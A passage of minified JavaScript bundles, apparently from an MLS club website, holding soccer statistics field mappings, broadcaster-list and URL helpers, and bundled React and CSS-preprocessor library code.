g_per||0,1),appearances:n?.appearances||0,game_started:n?.game_started||0,goals_conceded:n?.goals_conceded||0,total_clearance:n?.total_clearance||0,expected_goals_conceded:n?.expected_goals_conceded||0,expected_goals_minus_against:T,expected_goals_minus_goals:O,penalty_conceded:n?.penalty_conceded||0,total_sub_off:n?.total_sub_off||0,mins_played:n?.mins_played||0,goals:n?.goals||0,turnover:n?.turnover||0,total_assists:n?.total_assists||0,expected_goals_assists:n?.expected_goals_assists||0,won_tackle:n?.won_tackle||0,interception:n?.interception||0,duel:n?.duel||0,duel_won:n?.duel_won||0,duel_lost:n?.duel_lost||0,dribbles_completed:n?.dribbles_completed||0,dribbles_completed_percentage:n?.dribbles_completed_percentage||0,fk_foul_lost:n?.fk_foul_lost||0,accurate_fwd_zone_pass:n?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:n?.accurate_back_zone_pass||0,accurate_cross:n?.accurate_cross||0,total_att_assist:n?.total_att_assist||0,accurate_long_balls:n?.accurate_long_balls||0,successful_short_pass:n?.successful_short_pass||0,att_ibox_goal:n?.att_ibox_goal||0,att_obox_goal:n?.att_obox_goal||0,att_hd_goal:n?.att_hd_goal||0,att_pen_goal:n?.att_pen_goal||0,att_pen_taken:n?.att_pen_taken||0,total_offside:n?.total_offside||0,red_card:n?.red_card||0,total_red_card:n?.total_red_card||0,successful_dribble:n?.successful_dribble||0,shots_on_target_against:n?.shots_on_target_against||0,average_shot_distance_against:n?.average_shot_distance_against||0,clearances:n?.clearances||0,headed_duel_percentage:X,penalty_faced:n?.penalty_faced||0,penalty_save:n?.penalty_save||0,pen_goals_conceded:n?.pen_goals_conceded||0,penalty_kick_save_percentage:C,pressing_actions:n?.pressing_actions||0,passing_percentages_against:n?.passing_percentages_against||0,defensive_third_passes_against:n?.defensive_third_passes_against||0,midfield_third_passes_against:n?.midfield_third_passes_against||0,final_third_passes_against:n?.final_third_passes_against||0,saves:n?.saves||0,att_hd_total:n?.att_hd_total||0,fk_foul_won:n?.fk_foul_won||0,att_freekick_total:n?.att_freekick_total||0,interceptions:n?.interceptions||0,att_lf_total:n?.att_lf_total||0,att_rf_total:n?.att_rf_total||0,touches:n?.touches||0,aerial_won:n?.aerial_won||0,aerial_duel_per:calculatePercentage(n?.aerial_won,n?.aerial_duel),accurate_cross_per:n?.accurate_cross_per||0,corner_taken:n?.corner_kicks_sum||0,red_card:n?.cards_red||0,club_id:n?.sportecId||0,clubSportecId:n?.sportecId||0,accurate_pass:n?.passes_and_crosses_successful_sum||0,expected_goals:n?.xG||0,expected_assists:n?.passes_conversion_rate||0,games_played:n?.matches_played||0,goal_assist:n?.first_and_second_assists||n?.assists||0,key_passes:n?.goal_opportunities||0,yellow_card:n?.cards_yellow||0,total_matches:n?.matches_played||0}}function be(e,_){if(!e)return null;const i=(0,P.Fp)(e?.penalties_saved,e?.penalties_sum),n=(0,P.aI)(e?.expected_goals,e?.expected_goals_conceded),C=(0,P.aI)(e?.expected_goals,e?.goals),T=(0,P.aI)(e?.expected_assists,e?.goal_assist),O=(0,P.Fp)(e?.passes_successful_sum,e?.passes_sum),S=(0,P.Fp)(e?.shots_faced,e?.goalkeeper_saves),W=(0,P.Fp)(e?.aerial_won,e?.aerial_won+e?.aerial_lost),H=(0,P.Fp)(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),Z=(0,P.Fp)(e?.duel_won,e?.duel),V=(0,P.aI)(e?.goals,e?.goals_conceded);return{accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross_per:e?.accurate_cross_per||0,accurate_cross:e?.accurate_cross||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_long_balls:e?.crosses_successful_sum||0,accurate_pass:e?.passes_successful_sum||0,accurate_shooting_per:(0,P.Fp)(e?.shots_on_target,e?.shots_at_goal_sum),aerial_duel_per:(0,P.Fp)(e?.tackling_games_air_won,e?.tackling_games_air_sum),aerial_won:e?.aerial_won||0,appearances:e?.appearances||0,att_freekick_total:e?.free_kicks_sum||0,att_hd_goal:e?.att_hd_goal||0,att_hd_total:e?.att_hd_total||0,att_ibox_goal:e?.att_ibox_goal||0,att_lf_total:e?.att_lf_total||0,att_obox_goal:e?.att_obox_goal||0,att_pen_goal:e?.penalties_successful||0,att_pen_percentage:(0,P.T1)(e?.penalty_conversion_rate||0),att_pen_taken:e?.penalties_sum||0,att_rf_total:e?.att_rf_total||0,average_shot_distance_against:e?.average_shot_distance_against||0,average_shot_distance:e?.average_shot_distance||0,clean_sheet:e?.clean_sheets||0,clearances:e?.defensive_clearances||0,club_id:e?.team_id||statsObj?.club?.team_id,club:e?.club,corner_taken:e?.corner_kicks_sum||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,dribbles_completed:e?.dribbles_completed||0,duel_lost:e?.duel_lost||0,duel_percentage:Z,duel_won:e?.duel_won||0,duel:e?.duel||0,expected_assists_minus_assists:T,expected_assists:e?.passes_conversion_rate||0,expected_goals_assists:e?.expected_goals_assists||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:n,expected_goals_minus_goals:C,expected_goals:e?.xG||0,final_third_passes_against:e?.final_third_passes_against||0,fk_foul_lost:e?.fouls_against_opponent||0,fk_foul_won:e?.fouls_suffered||0,game_started:e?.game_started||0,games_played:e?.matches_played||0,goal_assist:e?.assists||0,goals_conceded:e?.goals_conceded||0,goals:e?.goals||0,ground_duel_percentage:H,headed_duel_percentage:W,interception:e?.interception||0,interceptions:e?.interceptions||0,key_passes:e?.goal_opportunities||0,long_ball_percentage:e?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,mins_played:e?.mins_played||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:O,passing_percentages_against:e?.passing_percentages_against||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_conceded:e?.penalties_caused||0,penalty_faced:e?.penalties_sum||0,penalty_kick_save_percentage:i,penalty_save:e?.penalties_saved||0,pressing_actions:e?.pressing_actions||0,red_card:e?.cards_red||0,save_percentage:S,saves:e?.saves||0,shots_against:e?.shots_faced||0,shots_on_target_against:e?.shots_on_target_against||0,successful_dribble:e?.successful_dribble||0,successful_short_pass:e?.successful_short_pass||0,team_id:e?.team_id||e?.club?.team_id,total_assists:e?.first_and_second_assists||0,total_att_assist:e?.second_assists||0,total_clearance:e?.defensive_clearances||0,total_goal_differential:V,total_matches:e?.matches_played||0,total_offside:e?.offsides||0,total_pass:e?.passes_sum||0,total_red_card:e?.cards_red||0,total_scoring_att:e?.shots_at_goal_sum||0,total_sub_off:e?.total_sub_off||0,touches:e?.touches||0,turnover:e?.turnover||0,won_tackle:e?.won_tackle||0,yellow_card:e?.cards_yellow||0}}function Ge(e){const _={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return e in _?{key:e,value:_[e]}:null}const ke=(e,_=30)=>e?e.length===_:!1,Ce={unitedStates:"US",canada:"CA"};function Ze(e,_){const i={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(e==null||_==null)return i;if(Array.isArray(e?.allProvidersList)){const W=e.allProvidersList.filter(H=>H.broadcasterType===ie.internationalStreaming);i.international=W}const{canadianStreaming:n,canadianNational:C,usStreaming:T,usNational:O,radio:S}=e||{};switch(_){case Ce.unitedStates:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.usRadio),i.allProviders=[...i.allProviders,...S]);break;case Ce.canada:C!=null&&C.length>0&&(i.national=C,i.allProviders=[...C]),n!=null&&n.length>0&&(i.streaming=n,i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S.filter(W=>W?.broadcasterType===ie.canadaRadio),i.allProviders=[...i.allProviders,...S]);break;default:O!=null&&O.length>0&&(i.national=O,i.allProviders=[...O]),T!=null&&T.length>0&&(i.streaming=T,i.allProviders=[...i.allProviders,...T]),C!=null&&C.length>0&&(i.national=[...i.national,...C],i.allProviders=[...i.allProviders,...C]),n!=null&&n.length>0&&(i.streaming=[...i.streaming,...n],i.allProviders=[...i.allProviders,...n]),S!=null&&S.length>0&&(i.radio=S,i.allProviders=[...i.allProviders,...S])}return i}function Ve(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function re(e){return e==null||e.length===0?null:e.map(_=>{const{broadcasterShortName:i,broadcasterName:n}=_||{};return i||n}).join(", ")}function Pe(e,_){return e==null||e.statistics==null&&e.regular_season_statistics==null&&e.postseason_statistics==null?null:_===me.regular?!e.regular_season_statistics&&e.statistics?e.statistics:e.regular_season_statistics:_===me.cup?e.postseason_statistics:e.statistics}const ze="match-highlights",tt={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},nt={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},G=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",at=e=>e?.replace(/^\//,"")||"",pt=e=>e?.replace(/\/$/,"")||"";function ot({variant:e="light"}){const _=window?.forgeVariables?.match,{hotelBookingIconLightUrl:i,hotelBookingIconDarkUrl:n}=_||{};return e==="light"?i:n}function lt({variant:e="light"}){const _=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:i,ticketmasterIconLightUrl:n}=_||{};return e==="light"?n:i}function it(e=[]){return e?.find(_=>_?.includes("ticketmaster"))}const ct=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function ut({value:e,skipDecimals:_=!1}){const i=ct.format(e);if(_){const[n]=i?.split(".");return n}return i}function _t(){const e=A.TG.substr(0,2);return e==="en"?"English":e==="es"?"Spanish":e==="fr"?"French":e==="it"?"Italian":"English"}function dt(e){if(e!=null&&e===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return e;try{const n=new URL(e);return n.searchParams.has("npa")||n.searchParams.append("npa","1"),n.searchParams.has("rdp")||n.searchParams.append("rdp","1"),n.toString()}catch{let C=e;const T=e.includes("npa=1"),O=e.includes("rdp=1");if(!T||!O){const S=[];T||S.push("npa=1"),O||S.push("rdp=1");const W=e.includes("?")?"&":"?";C+=W+S.join("&")}return C}}function rt(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${e}/${i}/${_}`}function je(e){if(!e)return null;const _=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${e}/${_}`}function st(e,_){if(!e||!_)return null;const i=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${e}/${i}/${_}`}function ae(e,_,i,n,C){if(!e||!C||!_||!i||!n)return null;const T=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${e}/${_}/${i}/${n}/${T}/${C}`}}}]);

//# sourceMappingURL=3470.js.map?_t=ec244721bea35dbfb17f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/307.js?_t=6e30106ed1817dc0b63d
body_size: 15943
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[307],{85763:function(ke,x,p){"use strict";var W=p(36838),I={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},ae={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Z={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Q={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},q={};q[W.ForwardRef]=Z,q[W.Memo]=Q;function ie(ue){return W.isMemo(ue)?Q:q[ue.$$typeof]||I}var he=Object.defineProperty,J=Object.getOwnPropertyNames,ee=Object.getOwnPropertySymbols,oe=Object.getOwnPropertyDescriptor,Pe=Object.getPrototypeOf,ce=Object.prototype;function ve(ue,_,m){if(typeof _!="string"){if(ce){var pe=Pe(_);pe&&pe!==ce&&ve(ue,pe,m)}var H=J(_);ee&&(H=H.concat(ee(_)));for(var le=ie(ue),h=ie(_),Se=0;Se<H.length;++Se){var xe=H[Se];if(!ae[xe]&&!(m&&m[xe])&&!(h&&h[xe])&&!(le&&le[xe])){var Oe=oe(_,xe);try{he(ue,xe,Oe)}catch{}}}}return ue}ke.exports=ve},60672:function(ke,x){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=typeof Symbol=="function"&&Symbol.for,W=p?Symbol.for("react.element"):60103,I=p?Symbol.for("react.portal"):60106,ae=p?Symbol.for("react.fragment"):60107,Z=p?Symbol.for("react.strict_mode"):60108,Q=p?Symbol.for("react.profiler"):60114,q=p?Symbol.for("react.provider"):60109,ie=p?Symbol.for("react.context"):60110,he=p?Symbol.for("react.async_mode"):60111,J=p?Symbol.for("react.concurrent_mode"):60111,ee=p?Symbol.for("react.forward_ref"):60112,oe=p?Symbol.for("react.suspense"):60113,Pe=p?Symbol.for("react.suspense_list"):60120,ce=p?Symbol.for("react.memo"):60115,ve=p?Symbol.for("react.lazy"):60116,ue=p?Symbol.for("react.block"):60121,_=p?Symbol.for("react.fundamental"):60117,m=p?Symbol.for("react.responder"):60118,pe=p?Symbol.for("react.scope"):60119;function H(h){if(typeof h=="object"&&h!==null){var Se=h.$$typeof;switch(Se){case W:switch(h=h.type,h){case he:case J:case ae:case Q:case Z:case oe:return h;default:switch(h=h&&h.$$typeof,h){case ie:case ee:case ve:case ce:case q:return h;default:return Se}}case I:return Se}}}function le(h){return H(h)===J}x.AsyncMode=he,x.ConcurrentMode=J,x.ContextConsumer=ie,x.ContextProvider=q,x.Element=W,x.ForwardRef=ee,x.Fragment=ae,x.Lazy=ve,x.Memo=ce,x.Portal=I,x.Profiler=Q,x.StrictMode=Z,x.Suspense=oe,x.isAsyncMode=function(h){return le(h)||H(h)===he},x.isConcurrentMode=le,x.isContextConsumer=function(h){return H(h)===ie},x.isContextProvider=function(h){return H(h)===q},x.isElement=function(h){return typeof h=="object"&&h!==null&&h.$$typeof===W},x.isForwardRef=function(h){return H(h)===ee},x.isFragment=function(h){return H(h)===ae},x.isLazy=function(h){return H(h)===ve},x.isMemo=function(h){return H(h)===ce},x.isPortal=function(h){return H(h)===I},x.isProfiler=function(h){return H(h)===Q},x.isStrictMode=function(h){return H(h)===Z},x.isSuspense=function(h){return H(h)===oe},x.isValidElementType=function(h){return typeof h=="string"||typeof h=="function"||h===ae||h===J||h===Q||h===Z||h===oe||h===Pe||typeof h=="object"&&h!==null&&(h.$$typeof===ve||h.$$typeof===ce||h.$$typeof===q||h.$$typeof===ie||h.$$typeof===ee||h.$$typeof===_||h.$$typeof===m||h.$$typeof===pe||h.$$typeof===ue)},x.typeOf=H},36838:function(ke,x,p){"use strict";ke.exports=p(60672)},75048:function(ke,x){"use strict";var p;/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var W=Symbol.for("react.element"),I=Symbol.for("react.portal"),ae=Symbol.for("react.fragment"),Z=Symbol.for("react.strict_mode"),Q=Symbol.for("react.profiler"),q=Symbol.for("react.provider"),ie=Symbol.for("react.context"),he=Symbol.for("react.server_context"),J=Symbol.for("react.forward_ref"),ee=Symbol.for("react.suspense"),oe=Symbol.for("react.suspense_list"),Pe=Symbol.for("react.memo"),ce=Symbol.for("react.lazy"),ve=Symbol.for("react.offscreen"),ue;ue=Symbol.for("react.module.reference");function _(m){if(typeof m=="object"&&m!==null){var pe=m.$$typeof;switch(pe){case W:switch(m=m.type,m){case ae:case Q:case Z:case ee:case oe:return m;default:switch(m=m&&m.$$typeof,m){case he:case ie:case J:case ce:case Pe:case q:return m;default:return pe}}case I:return pe}}}p=ie,p=q,p=W,p=J,p=ae,p=ce,p=Pe,p=I,p=Q,p=Z,p=ee,p=oe,p=function(){return!1},p=function(){return!1},p=function(m){return _(m)===ie},p=function(m){return _(m)===q},p=function(m){return typeof m=="object"&&m!==null&&m.$$typeof===W},p=function(m){return _(m)===J},p=function(m){return _(m)===ae},p=function(m){return _(m)===ce},p=function(m){return _(m)===Pe},p=function(m){return _(m)===I},p=function(m){return _(m)===Q},p=function(m){return _(m)===Z},p=function(m){return _(m)===ee},p=function(m){return _(m)===oe},x.isValidElementType=function(m){return typeof m=="string"||typeof m=="function"||m===ae||m===Q||m===Z||m===ee||m===oe||m===ve||typeof m=="object"&&m!==null&&(m.$$typeof===ce||m.$$typeof===Pe||m.$$typeof===q||m.$$typeof===ie||m.$$typeof===J||m.$$typeof===ue||m.getModuleId!==void 0)},x.typeOf=_},47132:function(ke,x,p){"use strict";ke.exports=p(75048)},29362:function(ke){ke.exports=function(p,W,I,ae){var Z=I?I.call(ae,p,W):void 0;if(Z!==void 0)return!!Z;if(p===W)return!0;if(typeof p!="object"||!p||typeof W!="object"||!W)return!1;var Q=Object.keys(p),q=Object.keys(W);if(Q.length!==q.length)return!1;for(var ie=Object.prototype.hasOwnProperty.bind(W),he=0;he<Q.length;he++){var J=Q[he];if(!ie(J))return!1;var ee=p[J],oe=W[J];if(Z=I?I.call(ae,ee,oe,J):void 0,Z===!1||Z===void 0&&ee!==oe)return!1}return!0}},40307:function(ke,x,p){"use strict";p.d(x,{f6:function(){return tr},iv:function(){return Ze},ZP:function(){return ar},F4:function(){return nr}});var W=p(47132),I=p(25365),ae=p(29362),Z=p.n(ae);function Q(e){function a(b,g,S,C,i){for(var z=0,f=0,U=0,M=0,F,k,te=0,de=0,j,se=j=F=0,D=0,re=0,Be=0,ne=0,Qe=S.length,We=Qe-1,Ce,A="",X="",ft="",dt="",$e;D<Qe;){if(k=S.charCodeAt(D),D===We&&f+M+U+z!==0&&(f!==0&&(k=f===47?10:47),M=U=z=0,Qe++,We++),f+M+U+z===0){if(D===We&&(0<re&&(A=A.replace(L,"")),0<A.trim().length)){switch(k){case 32:case 9:case 59:case 13:case 10:break;default:A+=S.charAt(D)}k=59}switch(k){case 123:for(A=A.trim(),F=A.charCodeAt(0),j=1,ne=++D;D<Qe;){switch(k=S.charCodeAt(D)){case 123:j++;break;case 125:j--;break;case 47:switch(k=S.charCodeAt(D+1)){case 42:case 47:e:{for(se=D+1;se<We;++se)switch(S.charCodeAt(se)){case 47:if(k===42&&S.charCodeAt(se-1)===42&&D+2!==se){D=se+1;break e}break;case 10:if(k===47){D=se+1;break e}}D=se}}break;case 91:k++;case 40:k++;case 34:case 39:for(;D++<We&&S.charCodeAt(D)!==k;);}if(j===0)break;D++}switch(j=S.substring(ne,D),F===0&&(F=(A=A.replace(R,"").trim()).charCodeAt(0)),F){case 64:switch(0<re&&(A=A.replace(L,"")),k=A.charCodeAt(1),k){case 100:case 109:case 115:case 45:re=g;break;default:re=Ge}if(j=a(g,re,j,k,i+1),ne=j.length,0<ye&&(re=t(Ge,A,Be),$e=v(3,j,re,g,we,me,ne,k,i,C),A=re.join(""),$e!==void 0&&(ne=(j=$e.trim()).length)===0&&(k=0,j="")),0<ne)switch(k){case 115:A=A.replace(Ie,l);case 100:case 109:case 45:j=A+"{"+j+"}";break;case 107:A=A.replace(T,"$1 $2"),j=A+"{"+j+"}",j=fe===1||fe===2&&u("@"+j,3)?"@-webkit-"+j+"@"+j:"@"+j;break;default:j=A+j,C===112&&(j=(X+=j,""))}else j="";break;default:j=a(g,t(g,A,Be),j,C,i+1)}ft+=j,j=Be=re=se=F=0,A="",k=S.charCodeAt(++D);break;case 125:case 59:if(A=(0<re?A.replace(L,""):A).trim(),1<(ne=A.length))switch(se===0&&(F=A.charCodeAt(0),F===45||96<F&&123>F)&&(ne=(A=A.replace(" ",":")).length),0<ye&&($e=v(1,A,g,b,we,me,X.length,C,i,C))!==void 0&&(ne=(A=$e.trim()).length)===0&&(A="\0\0"),F=A.charCodeAt(0),k=A.charCodeAt(1),F){case 0:break;case 64:if(k===105||k===99){dt+=A+S.charAt(D);break}default:A.charCodeAt(ne-1)!==58&&(X+=o(A,F,k,A.charCodeAt(2)))}Be=re=se=F=0,A="",k=S.charCodeAt(++D)}}switch(k){case 13:case 10:f===47?f=0:1+F===0&&C!==107&&0<A.length&&(re=1,A+="\0"),0<ye*Fe&&v(0,A,g,b,we,me,X.length,C,i,C),me=1,we++;break;case 59:case 125:if(f+M+U+z===0){me++;break}default:switch(me++,Ce=S.charAt(D),k){case 9:case 32:if(M+z+f===0)switch(te){case 44:case 58:case 9:case 32:Ce="";break;default:k!==32&&(Ce=" ")}break;case 0:Ce="\\0";break;case 12:Ce="\\f";break;case 11:Ce="\\v";break;case 38:M+f+z===0&&(re=Be=1,Ce="\f"+Ce);break;case 108:if(M+f+z+Ee===0&&0<se)switch(D-se){case 2:te===112&&S.charCodeAt(D-3)===58&&(Ee=te);case 8:de===111&&(Ee=de)}break;case 58:M+f+z===0&&(se=D);break;case 44:f+U+M+z===0&&(re=1,Ce+="\r");break;case 34:case 39:f===0&&(M=M===k?0:M===0?k:M);break;case 91:M+f+U===0&&z++;break;case 93:M+f+U===0&&z--;break;case 41:M+f+z===0&&U--;break;case 40:if(M+f+z===0){if(F===0)switch(2*te+3*de){case 533:break;default:F=1}U++}break;case 64:f+U+M+z+se+j===0&&(j=1);break;case 42:case 47:if(!(0<M+z+U))switch(f){case 0:switch(2*k+3*S.charCodeAt(D+1)){case 235:f=47;break;case 220:ne=D,f=42}break;case 42:k===47&&te===42&&ne+2!==D&&(S.charCodeAt(ne+2)===33&&(X+=S.substring(ne,D+1)),Ce="",f=0)}}f===0&&(A+=Ce)}de=te,te=k,D++}if(ne=X.length,0<ne){if(re=g,0<ye&&($e=v(2,X,re,b,we,me,ne,C,i,C),$e!==void 0&&(X=$e).length===0))return dt+X+ft;if(X=re.join(",")+"{"+X+"}",fe*Ee!==0){switch(fe!==2||u(X,2)||(Ee=0),Ee){case 111:X=X.replace(B,":-moz-$1")+X;break;case 112:X=X.replace(K,"::-webkit-input-$1")+X.replace(K,"::-moz-$1")+X.replace(K,":-ms-input-$1")+X}Ee=0}}return dt+X+ft}function t(b,g,S){var C=g.trim().split(P);g=C;var i=C.length,z=b.length;switch(z){case 0:case 1:var f=0;for(b=z===0?"":b[0]+" ";f<i;++f)g[f]=n(b,g[f],S).trim();break;default:var U=f=0;for(g=[];f<i;++f)for(var M=0;M<z;++M)g[U++]=n(b[M]+" ",C[f],S).trim()}return g}function n(b,g,S){var C=g.charCodeAt(0);switch(33>C&&(C=(g=g.trim()).charCodeAt(0)),C){case 38:return g.replace(G,"$1"+b.trim());case 58:return b.trim()+g.replace(G,"$1"+b.trim());default:if(0<1*S&&0<g.indexOf("\f"))return g.replace(G,(b.charCodeAt(0)===58?"":"$1")+b.trim())}return b+g}function o(b,g,S,C){var i=b+";",z=2*g+3*S+4*C;if(z===944){b=i.indexOf(":",9)+1;var f=i.substring(b,i.length-1).trim();return f=i.substring(0,b).trim()+f+";",fe===1||fe===2&&u(f,1)?"-webkit-"+f+f:f}if(fe===0||fe===2&&!u(i,1))return i;switch(z){case 1015:return i.charCodeAt(10)===97?"-webkit-"+i+i:i;case 951:return i.charCodeAt(3)===116?"-webkit-"+i+i:i;case 963:return i.charCodeAt(5)===110?"-webkit-"+i+i:i;case 1009:if(i.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(i.charCodeAt(8)===45)return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(De,"$1-webkit-$2")+i;break;case 932:if(i.charCodeAt(4)===45)switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(i.charCodeAt(8)!==99)break;return f=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+f+"-webkit-"+i+"-ms-flex-pack"+f+i;case 1005:return $.test(i)?i.replace(Y,":-webkit-")+i.replace(Y,":-moz-")+i:i;case 1e3:switch(f=i.substring(13).trim(),g=f.indexOf("-")+1,f.charCodeAt(0)+f.charCodeAt(g)){case 226:f=i.replace(V,"tb");break;case 232:f=i.replace(V,"tb-rl");break;case 220:f=i.replace(V,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+f+i;case 1017:if(i.indexOf("sticky",9)===-1)break;case 975:switch(g=(i=b).length-10,f=(i.charCodeAt(g)===33?i.substring(0,g):i).substring(b.indexOf(":",7)+1).trim(),z=f.charCodeAt(0)+(f.charCodeAt(7)|0)){case 203:if(111>f.charCodeAt(8))break;case 115:i=i.replace(f,"-webkit-"+f)+";"+i;break;case 207:case 102:i=i.replace(f,"-webkit-"+(102<z?"inline-":"")+"box")+";"+i.replace(f,"-webkit-"+f)+";"+i.replace(f,"-ms-"+f+"box")+";"+i}return i+";";case 938:if(i.charCodeAt(5)===45)switch(i.charCodeAt(6)){case 105:return f=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+f+"-ms-flex-"+f+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(ge,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(ge,"")+i}break;case 973:case 989:if(i.charCodeAt(3)!==45||i.charCodeAt(4)===122)break;case 931:case 953:if(Re.test(b)===!0)return(f=b.substring(b.indexOf(":")+1)).charCodeAt(0)===115?o(b.replace("stretch","fill-available"),g,S,C).replace(":fill-available",":stretch"):i.replace(f,"-webkit-"+f)+i.replace(f,"-moz-"+f.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(i.charCodeAt(5)===102?"-ms-"+i:"")+i,S+C===211&&i.charCodeAt(13)===105&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(N,"$1-webkit-$2")+i}return i}function u(b,g){var S=b.indexOf(g===1?":":"{"),C=b.substring(0,g!==3?S:10);return S=b.substring(S+1,b.length-1),He(g!==2?C:C.replace(_e,"$1"),S,g)}function l(b,g){var S=o(g,g.charCodeAt(0),g.charCodeAt(1),g.charCodeAt(2));return S!==g+";"?S.replace(Me," or ($1)").substring(4):"("+g+")"}function v(b,g,S,C,i,z,f,U,M,F){for(var k=0,te=g,de;k<ye;++k)switch(de=Ae[k].call(O,b,te,S,C,i,z,f,U,M,F)){case void 0:case!1:case!0:case null:break;default:te=de}if(te!==g)return te}function E(b){switch(b){case void 0:case null:ye=Ae.length=0;break;default:if(typeof b=="function")Ae[ye++]=b;else if(typeof b=="object")for(var g=0,S=b.length;g<S;++g)E(b[g]);else Fe=!!b|0}return E}function w(b){return b=b.prefix,b!==void 0&&(He=null,b?typeof b!="function"?fe=1:(fe=2,He=b):fe=0),w}function O(b,g){var S=b;if(33>S.charCodeAt(0)&&(S=S.trim()),Ye=S,S=[Ye],0<ye){var C=v(-1,g,S,S,we,me,0,0,0,0);C!==void 0&&typeof C=="string"&&(g=C)}var i=a(Ge,S,g,0,0);return 0<ye&&(C=v(-2,i,S,S,we,me,i.length,0,0,0),C!==void 0&&(i=C)),Ye="",Ee=0,me=we=1,i}var R=/^\0+/g,L=/[\0\r\f]/g,Y=/: */g,$=/zoo|gra/,N=/([,: ])(transform)/g,P=/,\r+?/g,G=/([\t\r\n 